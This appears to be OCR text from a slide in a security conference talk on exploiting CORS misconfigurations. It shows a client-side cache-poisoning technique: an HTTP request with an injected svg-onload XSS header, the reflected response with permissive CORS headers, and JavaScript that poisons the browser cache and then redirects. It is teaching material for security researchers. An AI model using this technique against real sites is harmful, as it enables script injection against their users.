 CACHE POISONING: CLIENT-SIDE
OWASP
AppSec EU
Belfast
OWASP
AppSec EU
Belfast
Make 'unexploitable' XSS workable
GET /login HTTP/1.1
Host: example.com
Origin: https://evil.com
X-User: <svg/onload=alert(1)>
HTTP/1.1 200 OK
this is exploiting the browser cache a
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-User
Content-Type: text/html
Invalid user: <svg/onload=alert(1)>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','http://example.com/login',true);
req.setRequestHeader('X-User', '<svg/onload=alert(1)>');
req.send();
function reqListener() {
location='http://example.com/login';
}
Exploiting CORS Misconfigurations
For Bitcoins And Bounties
- James Kettle